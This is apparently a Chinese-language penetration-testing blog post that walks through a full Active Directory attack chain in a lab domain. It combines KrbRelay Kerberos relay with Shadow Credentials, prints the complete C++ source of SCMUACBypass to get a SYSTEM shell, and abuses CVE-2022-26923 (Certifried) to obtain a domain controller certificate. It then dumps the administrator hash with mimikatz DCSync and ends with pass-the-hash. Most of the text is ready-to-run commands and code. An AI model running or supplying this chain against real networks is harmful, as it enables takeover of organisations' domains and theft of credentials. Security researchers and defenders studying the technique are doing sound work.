2022 年 5 月 10 日,微软发布补丁修复了一个 Active Directory 域权限提升漏洞(CVE-2022–26923,Certifried)。我们可以通过 KrbRelay 中继 Kerberos ,为当前计算机账户设置 msDS-KeyCredentialLink,从而利用 Shadow Credentials + SCMUACBypass 实现本地提权。然后修改当前计算机的 dNSHostName 属性值,进而实现域内提权。
Certifried
2022 年 5 月 10 日,微软发布补丁修复了一个 Active Directory 域权限提升漏洞(CVE-2022–26923,Certifried)。该漏洞是由于对用户属性的不正确获取,允许低权限用户在安装了 Active Directory 证书服务(AD CS)服务器角色的 Active Directory 环境中将权限提升至域管理员。这一漏洞最早由安全研究员 Oliver Lyak(@ly4k_)在 2021 年 12 月 14 日通过 Zero Day Initiative 向微软报告,Microsoft 在 2022 年 5 月的安全更新中对其进行了修补。
默认情况下,域用户可以注册 User 证书模板,域计算机可以注册 Machine 证书模板。两个证书模板都允许客户端身份验证。
当用户账户申请 User 模板证书时,用户帐户的用户主体名称(User Principal Name,UPN)将嵌入到证书中以进行识别。而对于计算机账户来说,其没有 UPN 属性。因此,当计算机账户申请证书时,计算机账户的 dNSHostName 属性值将嵌入到证书中以进行识别。当我们使用证书进行身份验证时,KDC 会尝试将 dNSHostName 从证书映射到目标计算机。
Machine 证书模板的
msPKI-Certificate-Name-Flag属性存在一个CT_FLAG_SUBJECT_ALT_REQUIRE_DNS标志位,其指示 CA 将来自 Active Directory 中请求者计算机对象的 dNSHostName 属性值添加到已颁发证书的主题备用名称中。
如果我们将一个可控的计算机账户的 dNSHostName 值改为与域控制器的计算机账户相同的 dNSHostName 值,那么我们变可以欺骗 AD CS,并最终申请到域控制器的 AD 证书。关于该漏洞的更多细节,可以阅读我之前的博客:《Active Directory 域权限提升漏洞(CVE-2022–26923)》。
利用该漏洞的关键是,攻击者拥有域标准用户权限,并通过该用户向域内添加符合漏洞利用条件的机器账户。在未加入域的系统中,我们可以通过简单修改 Impacket 套件中的 addcomputer.py 来完成这项工作:

然后运行 addcomputer.py 即可成功添加符合条件的计算机账户,如下图所示:
1
python3 addcomputer.py pentest.com/Marcus:Marcus\@123 -method LDAPS -computer-name PENTEST\$ -computer-pass Passw0rd -dc-ip dc01.pentest.com -dc-host dc01.pentest.com

然而,如果我们能过获取某台域成员主机的 SYSTEM 权限,我们可以直接修改这台计算机的 dNSHostName 和 servicePrincipalName 属性,使其具备漏洞利用条件。
KrbRelay & SCMUACBypass For Local Escalation
KrbRelay
2021 年 10 月,James Forshaw(@tiraniddo)在 Project Zero 上发表了一篇名为 Using Kerberos for Authentication Relay Attacks 的文章,介绍了其在中继 Kerberos 身份验证方面的相关研究。该项研究一举反驳了多年以来不能中继 Kerberos 的观点。文章中介绍了一些技巧,可以使 Windows 对不同的服务主体名称(SPN)进行身份验证,这意味着 Kerberos 并不像我假设的那样完全可以避免中继。
KrbRelay 是 @cube0x0 开发的一款专用于中继 Kerberos 的开源框架工具,下面我们将使用该工具中继 Kerberos ,为当前计算机账户设置 msDS-KeyCredentialLink,从而利用 Shadow Credentials 实现本地提权。此外,Mor Davidovich(@dec0ne)根据 KrbRelay 以及 SCMUACBypass 等一系列其他项目开发了一款强大的一体化利用工具 KrbRelayUp,其可以直接通过中继 Kerberos 实现本地提权。为了更好的理解其背后的原理,本文还是以最初的 KrbRelay 为例进行演示。
首先通过 CheckPort 为 COM 寻找一个适合的端口:
1
C:\Users\Marcus\Desktop> CheckPort.exe

然后执行 Kerberos 中继,为 WIN10-CLIENT1$ 账户设置 msDS-KeyCredentialLink,这将为 WIN10-CLIENT1$ 账户申请机器证书,如下图所示。
1
C:\Users\Marcus\Desktop> KrbRelay.exe -spn ldap/dc01.pentest.com -clsid 90f18417-f0f1-484e-9d3c-59dceee5dbd8 -shadowcred WIN10-CLIENT1$ -port 10


KrbRelay 执行的末尾提供了后续的 Rubeus 命令,使用该命令可以使用基于证书的身份验证请求 TGT 票据,如下图所示。
1
C:\Users\Marcus\Desktop> Rubeus.exe asktgt /user:WIN10-CLIENT1$ /certificate:<Base64Certificate> /password:"1d280ec2-5ee9-4e26-b472-2b1af024f336" /getcredentials /show /ptt
然后,我们通过 Kerberos 的 S4U2Self 扩展协议,使用已获取的 TGT 申请针对 WIN10-CLIENT1$ 上 HOST 服务的特权 ST 票据,如下图所示。
1
C:\Users\Marcus\Desktop> Rubeus.exe s4u /self /impersonateuser:PENTEST\Administrator /altservice:HOST/WIN10-CLIENT1 /dc:DC01.pentest.com /ptt /ticket:<Base64EncodedTicket>

执行 klist 命令可以看到,当前主机中已经缓存了域管理员账户的 ST 票据,如下图所示。
现在,我们可以通过调用 SCM APIs 创建系统服务实现本地提权。这项工作可以借助 SCMUACBypass 项目完成。
SCMUACBypass
SCMUACBypass 原本是通过 Kerberos 进行本地身份验证以绕过 UAC 的概念 POC,是 James Forshaw(@tiraniddo)在 2022 年 3 月的一项研究成果,其核心源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
// This modifies the authentication to the local SCM to use Kerberos to abuse
// a UAC bypass through Kerberos tickets.
// See https://www.tiraniddo.dev/2022/03/bypassing-uac-in-most-complex-way.html
#define SECURITY_WIN32
#include <windows.h>
#include <sspi.h>
#include <security.h>
#include <stdio.h>
#include <string>
#include <strsafe.h>
#pragma comment(lib, "Secur32.lib")
static std::wstring spn;
SECURITY_STATUS SEC_ENTRY AcquireCredentialsHandleWHook(
_In_opt_ LPWSTR pszPrincipal, // Name of principal
_In_ LPWSTR pszPackage, // Name of package
_In_ unsigned long fCredentialUse, // Flags indicating use
_In_opt_ void* pvLogonId, // Pointer to logon ID
_In_opt_ void* pAuthData, // Package specific data
_In_opt_ SEC_GET_KEY_FN pGetKeyFn, // Pointer to GetKey() func
_In_opt_ void* pvGetKeyArgument, // Value to pass to GetKey()
_Out_ PCredHandle phCredential, // (out) Cred Handle
_Out_opt_ PTimeStamp ptsExpiry // (out) Lifetime (optional)
)
{
WCHAR kerberos_package[] = MICROSOFT_KERBEROS_NAME_W;
printf("AcquireCredentialsHandleHook called for package %ls\n", pszPackage);
if (_wcsicmp(pszPackage, L"Negotiate") == 0) {
pszPackage = kerberos_package;
printf("Changing to %ls package\n", pszPackage);
}
return AcquireCredentialsHandleW(pszPrincipal, pszPackage, fCredentialUse,
pvLogonId, pAuthData, pGetKeyFn, pvGetKeyArgument, phCredential, ptsExpiry);
}
SECURITY_STATUS SEC_ENTRY InitializeSecurityContextWHook(
_In_opt_ PCredHandle phCredential, // Cred to base context
_In_opt_ PCtxtHandle phContext, // Existing context (OPT)
_In_opt_ SEC_WCHAR* pszTargetName, // Name of target
_In_ unsigned long fContextReq, // Context Requirements
_In_ unsigned long Reserved1, // Reserved, MBZ
_In_ unsigned long TargetDataRep, // Data rep of target
_In_opt_ PSecBufferDesc pInput, // Input Buffers
_In_ unsigned long Reserved2, // Reserved, MBZ
_Inout_opt_ PCtxtHandle phNewContext, // (out) New Context handle
_Inout_opt_ PSecBufferDesc pOutput, // (inout) Output Buffers
_Out_ unsigned long* pfContextAttr, // (out) Context attrs
_Out_opt_ PTimeStamp ptsExpiry // (out) Life span (OPT)
)
{
// Change the SPN to match with the UAC bypass ticket you've registered.
printf("InitializeSecurityContext called for target %ls\n", pszTargetName);
SECURITY_STATUS status = InitializeSecurityContextW(phCredential, phContext, &spn[0],
fContextReq, Reserved1, TargetDataRep, pInput,
Reserved2, phNewContext, pOutput, pfContextAttr, ptsExpiry);
printf("InitializeSecurityContext status = %08X\n", status);
return status;
}
int RunSystemProcess(const wchar_t* sid)
{
HANDLE hToken;
if (!OpenProcessToken(GetCurrentProcess(), TOKEN_DUPLICATE, &hToken))
{
printf("Error opening process token %d\n", GetLastError());
return 1;
}
HANDLE hPrimaryToken;
if (!DuplicateTokenEx(hToken, TOKEN_ALL_ACCESS, nullptr, SecurityAnonymous, TokenPrimary, &hPrimaryToken))
{
printf("Error duplicating process token %d\n", GetLastError());
return 1;
}
DWORD session_id = wcstoul(sid, nullptr, 0);
if (!SetTokenInformation(hPrimaryToken, TokenSessionId, &session_id, sizeof(session_id)))
{
printf("Error setting session ID %d\n", GetLastError());
return 1;
}
STARTUPINFO start_info = {};
WCHAR desktop[] = L"WinSta0\\Default";
start_info.cb = sizeof(start_info);
start_info.lpDesktop = desktop;
start_info.wShowWindow = SW_SHOW;
WCHAR cmdline[] = L"cmd.exe";
PROCESS_INFORMATION proc_info = {};
if (!CreateProcessAsUser(hPrimaryToken, nullptr, cmdline, nullptr, nullptr, FALSE,
CREATE_NEW_CONSOLE, nullptr, nullptr, &start_info, &proc_info))
{
printf("Error creating process %d\n", GetLastError());
return 1;
}
CloseHandle(proc_info.hProcess);
CloseHandle(proc_info.hThread);
printf("Created process ID %d\n", proc_info.dwProcessId);
return 0;
}
std::wstring GetExecutablePath()
{
WCHAR path[MAX_PATH];
if (GetModuleFileName(nullptr, path, MAX_PATH) != 0)
{
return path;
}
printf("Error getting executable path %d\n", GetLastError());
return L"";
}
int wmain(int argc, wchar_t** argv)
{
if (argc > 1)
{
return RunSystemProcess(argv[1]);
}
PSecurityFunctionTableW table = InitSecurityInterfaceW();
table->AcquireCredentialsHandleW = AcquireCredentialsHandleWHook;
table->InitializeSecurityContextW = InitializeSecurityContextWHook;
WCHAR computer_name[1000];
DWORD size = _countof(computer_name);
if (!GetComputerName(computer_name, &size))
{
printf("Error getting computer name %d\n", GetLastError());
return 1;
}
spn = L"HOST/";
spn += computer_name;
std::wstring exe = GetExecutablePath();
if (exe.empty())
{
return 1;
}
DWORD session_id = 0;
ProcessIdToSessionId(GetCurrentProcessId(), &session_id);
WCHAR cmdline[MAX_PATH];
StringCbPrintf(cmdline, sizeof(cmdline), L"\"%ls\" %d\n", exe.c_str(), session_id);
SC_HANDLE hScm = OpenSCManagerW(L"127.0.0.1", nullptr, SC_MANAGER_CONNECT | SC_MANAGER_CREATE_SERVICE);
if (!hScm)
{
printf("Error opening SCM %d\n", GetLastError());
return 1;
}
SC_HANDLE hService = CreateService(hScm, L"UACBypassedService", nullptr, SERVICE_ALL_ACCESS, SERVICE_WIN32_OWN_PROCESS,
SERVICE_DEMAND_START, SERVICE_ERROR_IGNORE, cmdline, nullptr, nullptr, nullptr, nullptr, nullptr);
if (!hService)
{
printf("Error creating service %d\n", GetLastError());
return 1;
}
if (!StartService(hService, 0, nullptr))
{
printf("Error starting service %d\n", GetLastError());
return 1;
}
return 0;
}
SCMUACBypass 的原理大概是通过一系列 Tricks 申请到本地计算机账户的特权 ST 票据,然后使用该 ST 票据对本地服务管理器(SCM)进行身份验证并创建一个新服务,以启动 SYSTEM 权限的进程。关于 SCMUACBypass 的更多细节,可以阅读 Bypassing UAC in the most Complex Way Possible! 这篇文章。本文我们只是借用 SCMUACBypass 中的部分功能,通过已缓存的特权 ST 来创建系统服务。

直接在拥有特权 ST 票据的的会话中运行 SCMUACBypass.exe 即可成功获取本地系统权限,如下图所示。
1
C:\Users\Marcus\Desktop> SCMUACBypass.exe
Domain Escalation
到目前为止,我们已经实现了本地提权,接下来便可以对 WIN10-CLIENT1$ 账户的 dNSHostName 和 servicePrincipalName 属性值进行修改,使其具备 Certifried 漏洞的利用条件。
Certifried
在提升的权限下,我们可以使用 PowerShell ADSI Adapter 来删除 WIN10-CLIENT1$ 账户的 servicePrincipalName 并将其 dNSHostName 修改为 DC 的 DNS 主机名(属性的原始值被保存在 $spn 和 $dns 变量中,以供后续的恢复。):
1
2
3
4
5
6
7
8
9
$searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]'')
$searcher.filter = '(&(objectClass=computer)(sAMAccountName={0}$))' -f $Env:ComputerName
$obj = [ADSI]$searcher.FindAll().Path
$spn = @()
$obj.servicePrincipalName | % { $spn += $_ }
$dns = $obj.dNSHostName.ToString()
$spn | % { $obj.servicePrincipalName.Remove($_) }
$obj.dNSHostName = "dc01.pentest.com"
$obj.SetInfo()
Machine Persistence via Certificates - PERSIST2
然后,我们通过 Certify 为 WIN10-CLIENT1$ 账户申请 AD 证书。由于 WIN10-CLIENT1$ 账户的 dNSHostName 被修改为了 DC 的 DNS 主机名,因此将欺骗 AD CS 申请到域控制器的证书,如下图所示。
1
.\Certify.exe request /ca:DC01.pentest.com\pentest-DC01-CA /template:Machine /machine
我们可以使用 openssl 将这个 .pem 格式的文本转换为可利用的 .pfx 格式,并保存为 dc01.pfx 文件,相关命令如下。在这个过程中需要为 dc01.pfx 设置一个保护密码。
1
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out dc01.pfx
将生成的 dc01.pfx 上传到目标主机并与 Rubeus 一起使用,申请域控制器账户的 TGT 票据并将其传递到内存中,如下图所示。
1
C:\Users\Marcus\Desktop> Rubeus.exe asktgt /user:DC01$ /certificate:dc01.pfx /password:Passw0rd /ptt
执行 klist 命令可以看到,当前主机中已经缓存了域控制器账户的 TGT 票据,如下图所示。
DCSync

由于域控制器账户拥有所需的权限,我们通过 DCSync 转储域管理员哈希,如下图所示。
1
mimikatz.exe "lsadump::dcsync /domain:pentest.com /user:PENTEST\Administrator" exit
Pass The Hash
最终,通过哈希传递可以成功获取域控制器权限,如下图所示。
Ending……
参考文献:
https://whoamianony.top/certifried-active-directory-domain-privilege-escalation/
https://googleprojectzero.blogspot.com/2021/10/using-kerberos-for-authentication-relay.html
https://www.tiraniddo.dev/2022/03/bypassing-uac-in-most-complex-way.html
https://whoamianony.top/shadow-credentials/
https://whoamianony.top/attack-surface-mining-for-ad-cs/
https://tryhackme.com/room/cve202226923